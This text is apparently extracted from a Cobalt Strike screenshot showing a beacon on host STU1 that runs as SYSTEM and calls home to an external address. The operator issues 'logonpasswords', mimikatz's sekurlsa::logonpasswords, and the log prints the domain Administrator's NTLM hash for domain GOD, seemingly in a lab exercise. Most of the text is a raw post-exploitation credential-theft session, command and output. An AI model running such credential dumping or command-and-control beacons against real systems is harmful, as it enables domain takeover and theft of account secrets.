 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
13.88.218.152 192.168.0.107 CDN_Hi... SYSTEM * STU1 rundll3... 15740 x64 4s
Event Log X Targets X Beacon 192.168.0.107@15740 X Credentials X
05/22 16:56:03 beacon> logonpasswords
05/22 16:56:03 [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
05/22 16:56:08 [+] host called home, sent: 296058 bytes
05/22 16:56:11 [+] received output:
Authentication Id : 0 ; 31181594 (00000000:01dbcb1a)
Session : NewCredentials from 0
User Name : Administrator
Domain : GOD
Logon Server : (null)
Logon Time : 2021/5/22 14:28:57
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* NTLM : a45a7246dd74b64a67f22fd7020f1bd8
tspkg :
* Username : Administrator
* Domain : GOD
* Password : (null)
wdigest :
[STU1] SYSTEM */15740 (x64) last: 4s
beacon>